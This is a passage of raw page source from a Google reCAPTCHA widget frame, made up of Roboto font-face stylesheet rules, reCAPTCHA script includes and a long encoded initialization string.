U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="0fUa_EHKWPnijldd8jrxNA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="0fUa_EHKWPnijldd8jrxNA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0fUa_EHKWPnijldd8jrxNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wqwmwrk8w7JARsO5exBUCj0Ww6DDvzzDssO+BiwsSmkuw43Cvk1JTV5BIEjDiVjCswcydFEMwrbDi2PCsyxPW1gUWG8GBMK9w6gxYQPCucK+wrEnwo0yRMOPPsKHChJGAsO4wox8wrlOw5DCkMODXsOEMnzDh8O5GsKvwqHCox19w4bDv0HCtynCscOMw5/Dt8ODwqcTw7E9KR8HwoEqehtpwrTDhMOKPMKmw7/[base64]/[base64]/[base64]/NsKiw5bCisKOwpXCqQ4VAcK+cHx+w5pAwr57wqYgw7pjw5/DgE4uIcOmwqJLw5hCJVE3wo/DqCbDo8K/[base64]/CuXYralfDvMKBX8ONwo4dwoFMIwxAw4/Cs8KsBMKdwop4wqHCtMK0asOwSCwIwoY8YMKrwpTCmR7ClcOyccOGcWrDp3d/EMOUwpMKw4fDh8OKEURcJUJFwqR2wrgWD8K9w7wdwpXDhHljwpnCnnJkwpHCjjFwV8Otw4vDhcKzw6/DsiBNC3XCh8OYXhRHYsK3ByTCi3vCtMOyanTCixQBKVDDkyTCmsOhwpTDg8ONDWjCjigcwqTDpSsmwqzCoMKrwpQ/[base64]/DksKMVcOdwptrcTrCt33CpcK6RMOew7TDtsKhwr3Cu8K9wr7CoVNAwqwuU03CvhlwVGHDigrCoMKtw5jCvDc/[base64]/csKqHVdpwqNLwpUPw7nCvMOcwoECMxjDjsORwpfDnyVBTA5AQMOWD13DmsOfwop/WMOVSHszBcO9QcOAwo1iL0QzSsO4fW3CtibCmsKYw5/CvcKhZsO/wromw6DDnMK3BzvCl8KGSMO+QxpeCsKiMkPDsCgOwqvCviXDqiDCnhvDtgDCrWAwwqvDigTDtMOSHwU9A8K5wrppw5UNw4/DqhkTw4hNBMKJYBzCtsK7HsO1a0PCpx3DtCM6NQ8LOsOEPMOsw4Y+w6t5IcOJwrPDp0k5GHjDs8Kewo9zH8OgMlbDj8O9wp3CvsKnwrdqwq1zaWhvMHXCql7CsljDhl/CmMKPScOZb8OUI1/Dq8OPWQ7DlFZGdmXDk8K/HMOSwp00Hl0FSMOnUMKbwoEcb8K1w5rDsUkrMSHCvDNEwoAqwoPCtXTDuStnw4phwqjChnbCi8KNccOVwpjDmSJmwqHDkHtEV8KPWWwbw5d5w7QGw7pfwplUR8OEDsOqecO5SMOXNsOzw4vDuGHCr37CsMKrwr/Co8KUe2zDogAiwrzCpsOswpvCosKpMWZKwq5WwpDDoRweLcOqw67CszsjwrlDw68Za8OEwonDvU4uYnN3LcK2K8OOwroYN8OeYFrDp8KmGMO9PcOnwrYSTMOIfMKHwphWVhzCuHrDrA04wpY/c2LCvMOlW8Kzw5kse8KUCcKLOkjDqsO/ZMK4wqDCtsK/[base64]/CpRoSw5YTdA3ChsK+M1cCGcKnWRDDtcOfNMOfwp3DmMKJfgjDo8K/CDLCg8KBwrfDn8OzwooEdcOCwqs2PiXCsSTCsEzChcOLWMKSPsOHYmliwoLCj1JWwoHCrzJ9RcOEwogYVGRuwqTDqMO4JcKWCRcsX3LDj8K6w7RZw4PChkrChVbChCvCpXp8woTDiMOuw6sCKcO2w7/Cq8Kxw4sZbcK4wqrCscKaQ8KRQMOBw6waARsbw4rDkELDksKxAcO5w7hQwol/TsKle8OuwpFkw5slSgzCuhZww4XCoA4Kw7w2YQrCrcKow6fCsHPCqRJrTcO8fQjCucOMwr3ClcO2wqXChUQZIMKewrx0azXDjsOmwqArCREXw77CmcKmPsOtwp4HYQ7CjMOhwrwFwrcQEsKsw5nCvMOtwpnCs8K/e0TDsX94OnjDnFd8TDpZX8OLw7QDScO2TcKJZ8Orw58aZ8K2wqQsFMKjaMKdWXkjw5HCgcK1acOcdj9CSMOmesKowqfCg2ZZUBRpw6dmwqXCt8KZw7IhDcOkG8Ovw682w67Cg8OSwpxebcOdfsONJ1/[base64]/CucOcwrXDqylnDDfDqkExw4low4YlEMKmwrfCj8Kjwrk1w6zDoHxcw73Cg8K4wofDiEUjwrF1wpZ4MMKjwpbCnyPCilPCn8OafsKpw4TDscKPKcOnw6nCq8Kgwp8YwrtKDxLCr8K+Hh5Jwo7CkMKUwrrDq8KtwqRmwq/DmcO6wq8Iw6XCrsKxwoLCp8OLXh8HVQnDjcKyAcKwKjLDpC8sKkXCiyhtw7vCmDLCi8OuwrI7wqA9Vh98VcKJw7sDI3t4woTCpzYlw77DpcO5eDpcwr85w4/DoMO3GcOmw7LDm28cwpjDhcO4C1HCqcK1w6nCnAkhPBJew553EMK+fw3Cmh7DgsKOLsKkA8OCwoLCjxXDrsOdNcKmw47DrMKQPMKYwqZXw7DCkjtlKcOywolRY3XDoHvDvMOfwprCusO/wqs0wobCpAI9BsKdwqNnw79Vw5xOw5nCmcK6EMKMworDicKjYWQsEgfDvFZ5V8Khwq9LXXcDY2TDoV/DvMKzw7Qxd8K9wqsUaMOKw5DDj8KZdcO3wrZ2wqd1wrXCtW3ChynDt8OaAMKhMcKFwo7DoWlwSmp5wqHCmcObUMO9wpUAG8OTUBzCssKww4/[base64]/Dt8OEPEjCjRcTw6PCt8KgTMK+w450w5nCvMO5Jh5VTcOLw7jDq8ORVCwSeMO3w4tbwpbDqlLCpsOkwqllecKiTMOcRMKJwpzCssKmXER2w6Biw7QNwrXDl1fCkMKrAcOgwqHDswgYwodPwqhBwrZwwpjDilLCuHTClTFzw6bCpsORwpvDpg3CocOdw5XCug3CrQbClR/DoMO9eVnDhh7DhMOuwrTCm8KlFcKgZcKnEsO/EMOow5bCpcO3wovCmGIuKiAPaTNXeMKLW8O4w6zDnMKow5lJwqnCrnUvEcONQxJPeMO2D1Jgw4AfwpcGI8KUScOVC8KWRMOLXcKOw6sSX1PDj8Kzw6gLWMK6wq5gw57CjDvCkMKIw4jCj8KFw7PDhMOzw5YPwpdYV8ObwrVofD/DicOALMKIwowEwpLCskHCqMKNw7LDuj7CgcKIdBsaw6DDgx0nDiV1S01EfBx2w4/Dj3deK8OOQ8K7JD45WcOHw7fDh2sXVE7CgF9fHXspVmLDrGTDtRPChh/CiMK4BMOQf8KdOMKNBsOaekwSCxtZZMKSTWYAw5jCvsOufsKvwrhqw6kbw4/[base64]/CuCYWw5Rtw4XCkcKqIcK3w6jDsWxjwrvClMKLw49LPS/DmcOxWcK6w7XCoCzCq0QdwpNxw78Lw4lcDSPCpkMZwqDCscKHRMKMOE3DgMKMwps/wq/DkgBiw6xzOAjCkUvCsgBfwoAZwotew4gDYGXCj8Kbw649fitaU144SgFybMOpVTogw6VBw7vCn8O7w4ZsMm0Bw704IzpGwqjDpcOvLEnCj1InF8KyUUNLfsOYw5/[base64]/[base64]/DgwjCusOBw5N1MkjCuh3ChEU0wrx1w7Z7w4NbbWdyw6osO8O5w7xxwoVaF33Cq8Oiw7bCmMOYwoQEOBnDiBooR8OxSsOrw5MowrXCqsOCEMOiw47Cr1LCpwvCvmLDp0/CqsKuEGXDjzZyJ3bCtsK0wrnDocKZwqLCnMO7wqbDhhhaSCNnwrPDnS82R3oUEEsXf8KLwonClzBXwobDpy00wpxzb8K7JsOZwpPDo8OnVg/DjsKtL2NHwo/[base64]/DksOOw4xmD0LChcO7w4hYWcODc2/[base64]/a1nCkxlRMj4MwqwLG8KnQSw5w59kw4jDm8O8bcK6e8OgTzLDtsKYSGvCr8KfGlQFRMOxwo/DvBrDkUUzJcOLRkfCisKsUm4TRMO3w4nDpsKcG1ZiwqzDtzLDs8K1wrvCh8Ocw7gfw7PDpQBgwqoOw5tyw79gVjTCs8OGwqxvw6AkRF0wwq0/[base64]/DjmAzwrbDt25sw6l3wo/CrGfDvAd+K2bDhsOWaEHDiWstw6/[base64]/[base64]/ZcOHw5s4UQ8PSA3CpFbChi7Csn41KFzDvMOyw6nDvMOaJjjCuyfDjcOdw7zDsSLDq8OVw5BMVgDCm2RlNlLCr8OUen1Xw5HCqsK4clRgScK2a2/Dh8OVZ2TDscKXw611NjpWEMOIDsK/OT9SHATDtVXCmnwww4bDt8KOwrYaWwTDmE5YScOKw4/ClxzCsCTCoMKobsKqwqscH8KZAHJUwr9mAMOFGSRqwqzDnFcwZjlpw7HDu0cZwoMmw4EZe1kEDsKvw6ZBw5BsVMKNw4MfMMKIEcKzMCHCt8O3TzZnwrjCrcOiJwEudxDCr8OqwrBHUjcdw7ojwqbChMKPLMO+w4Mbwo/DjH/Dp8O0woXDu8OVA8OcGsObw7/DmMOnasKra8K2wobDqRLDnzbCgWJQFSnDmcO5wpnDnDLDtMO5wqNZw7fCuVEbw4bDlFEkOsKReWfDq2bDqzjDiBLCk8K5wrMCU8Koe8OETsK2G8Orw5jClsKzw7AYw4pnw6JHUG/DqGjDg8KDWcOiwpo6wqHDkQ3DlsOGDzIVfsOoK8OtNmzCt8OjMjIGEsOVw4dJNGHCk01tw4MZKMKVJk50w4rDu3vClcKnwrtoTMOOwrfDjS8Uw65STMOcRhLChl3DiV4SNTbCn8O2w4bDuBUqXmc2H8KHwqkqwqwcw7bDqG8zAgHCji/Dl8KeQwnCs8OGwpARw7wlwqALwoFEfsKbYWxBLMK4wqvCtjQ5w6HDqMOLw6VgbMKMB8Oww50Dwo3CqAvCg8KOw6XCgsKawrNww4DCrcKRbAZMw7fCrMKdw5oYAMOXbwkMw4djQjfDkcOSw6J2cMOERAx/w7nCi3NDYk9nHsO1wpTDtlhcw4EgZ8KvAsOHwpPDj23CiS3CvMOPWsO0aB3DqMKxwpXCimwIw4h9wrcGDsKGw4M6fDvCkmQCDRZiTsKLwrvCiDtIYl1VwojCjsKSd8OQwp/[base64]/[base64]/Dn8KaUMOywoPDu8KyL33CqF/[base64]/UhzCl8O8fMKwQcOtA8KPSF9hew/DmUrDosOgUMO4ZMOTw43DrUrCs8K0QTU0FUnCgMO8YggCIU8eIMKZw7rDkBLCuTDDhxQ0wqwjwr/[base64]/CqMOPFMKkwqHCu8OoYW/DkMKDwoDCsTXCt34Rw7LCkR4Mw79HPDrCjcKdw4bDhG/CvDbChMOLwo8cw4NQw69Hwq9Ew4fChDkaCMKWMcOVw7jCnzlbw7p6wrUPPcOkw7DCth3Cl8OMBsKsIMK/wpfDqQrDjBRiw4/Dh8OqwoApwp9Aw4/Ct8OdUgjDoUtzHRfCrSnCs1PChXdwfTnCjMKBdwtGwqXDmnPDqMOXWMKTNEYoTcKeYcOJw7DCol7DlsKtGsOhwqDCv8Khw58bBnrDqsO0w6d3w6LDr8OhPcK9acKswr/DncOdwpMWWMKzUcOfc8KZwpJDw5khX2RaBjXCjcKOVFrDrMOqwohDwrHDhMOzUnjDjX9IwpPCuSsHNEAhLcO7e8KDS3ZCw7/DsFtMw6nCoC1QO8KPTzXDi8OCwqoOwocRwrkRw6zDnMKlwr7Dv2jCvBR7w61QacOAZU7DlsOLCsOGHSPDuQEkw5PCnzzCh8Omw73Cp39bBCbCv8Kww4xDT8KUwoVrwoTDswTDsD8hw6Enw5AMwqDCvyhRw44sEsKIOSNITWHDsMK1fg/CjsO+wrlVwqdYw5/[base64]/w5wSOl3Dt8KPw43Dv8OiZEjDvhHDnsKKw7fDhSFPcMKawqt7w6bDgDzDhMKDwooUwpEVKGHDuwB/YTHDvsKiUcOEIcORwrXDhhwAQcOEwr43w47Cv3gXRsObwoFhwpbDhcKNwqhFwocBZhVcw4o3ASnCssKvwpYMw6nDoEMXwroBVRxKWlDCgGtLwoHDlsK9QMK9IMOccgXCicK4w6zDpcKrw4RGwoprYT/CnBjDtApjwqnDr3kCNULDm2VPaQ0Iw6TDm8Kcw69Xw7TDlsOqMMOiRcKbAsKAZn0Jwp7Cgh7DgU/[base64]/DqcO3G3U8R8KYTcOrRMO2w5EVwrHDp8OVCMK/[base64]/[base64]/CncOKwozDjcKRwqJywqRtTFt0wporA8OTEMOBwoUyw63CscOLwrwGATfCocOiw4rCtRvDgMKmBMO1wq/Dq8Ozw4bDtMKMw7PDnBYIOH8QKsOdSRDDjwDCk2sKe3gdT8Oaw5fDssKEe8KWw5gPFMOLOsKVw6MdwqJTP8Ktw5sJw53Ch3gsAnUkwpfDrmvDn8KLZn7Dv8KJw6IEwo/[base64]/Dl8OrMGTCsiwvwoJfwq08FMOlEQoDw7bDssKpFsKuw6N7w7hfISkvdBvDrXsWWcOgdQbChcOPfsKzCgsJM8KfFsKfwpjDlzXDgMOrwr11w61ELBhjw4bChhEYGcO4